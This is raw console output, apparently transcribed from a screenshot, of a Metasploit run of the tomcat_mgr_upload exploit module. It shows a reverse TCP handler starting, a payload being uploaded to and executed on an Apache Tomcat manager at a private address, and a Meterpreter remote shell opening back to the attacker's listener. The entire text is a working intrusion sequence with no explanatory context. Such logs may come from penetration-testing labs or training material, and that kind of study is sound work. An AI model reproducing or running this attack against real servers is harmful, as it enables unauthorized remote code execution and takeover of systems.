 msf5 exploit(multi/http/tomcat_mgr_upload) > run
[*] Started reverse TCP handler on 10.8.0.81:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying pQVc1t0zJ8mYhSAn8vJGYzT3ewnPTOD...
[*] Executing pQVc1t0zJ8mYhSAn8vJGYzT3ewnPTOD...
[*] Undeploying pQVc1t0zJ8mYhSAn8vJGYzT3ewnPTOD ...
[*] Sending stage (53844 bytes) to 10.0.0.184
[*] Meterpreter session 1 opened (10.8.0.81:4444 -> 10.0.0.184:49946) at 2019-03-29 17:56:56 -0400
meterpreter >